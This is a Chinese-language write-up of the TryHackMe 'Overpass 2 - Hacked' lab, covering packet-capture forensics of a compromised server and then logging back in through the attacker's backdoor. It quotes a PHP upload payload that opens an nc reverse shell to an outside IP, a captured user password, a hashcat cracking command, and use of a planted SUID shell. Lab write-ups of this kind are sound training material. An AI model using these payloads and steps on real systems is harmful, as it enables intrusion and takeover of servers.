本文主要是介绍THM靶机overpass2-hacked流量分析溯源初体验,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

#流量分析



随便找一个tcp包:

发现其中有命令执行,推测是一个反弹shell,未加密,所以不太可能是msf或者其它c2的shell,只是一个普通的nc shell或者bash shell。



看到tcp之前的最后一个HTTP包:



序列14的包,这是一次上传反弹shell来getshell的攻击,包含关键词/uploads/payload, 判断是一次文件上传getshell,同时输入过滤,包含关键词upload, 找到漏洞uri:

http.request.uri contains "upload"

展开该包,发现payload:

<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>





继续分析,调查其它可疑行为,首先是输入密码的操作,包括不限于su sudo ssh mysql等:



看到一个sudo,应该是提权操作,跟踪该tcp流可以看到从头到尾全部操作:

敏感操作密码在su james 处:whenevernoteartinstant





在提权尝试之后还建立了ssh后门:



在下面发现对方使用的hash,破解这个hash就可以得到对方的常用(?)密码之一:





##首先找到对方使用的ssh后门的git项目https://github.com/NinjaJc01/ssh-backdoor,查看源码:

可以看到hash算法是crypto/sha512。



从tcp流中可以看到对方没有指定自己的hash,也就是用的源码里的默认hash:

得到这些信息后,hashcat爆破,这里注意要提前把hash1里的hash调整成hashcat标准格式:

hashcat -m 1710 -a 0 -o cracked.txt hash1 /usr/share/wordlists/rockyou.txt

这样就可以拿到ssh后门的密码,后面的任务就是黑回去:



首先扫描服务器端口:

2222就是对方留的后门



现在我们知道密码,知道账号,直接ssh登录即可。

新版openssh可能会碰到点困难,google一下。

进去之后会发现james的密码已经失效了,ssh的密码和原来的旧密码都没有用,所以这时候需要尝试横向一下。

我们原来有四个其它用户的旧密码:



会发现所有密码均已经失效,狡猾的hacker修改了所有的密码。不过好心的hacker似乎留了一个提权后门:



看到最后一行的 /home/james/.suid_bash,相当可疑。

提权成功。

总结:本靶机难度非常简单,不过可以帮助练习者快速建立流量分析和溯源信息搜集的基本印象。

#

这篇关于THM靶机overpass2-hacked流量分析溯源初体验的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!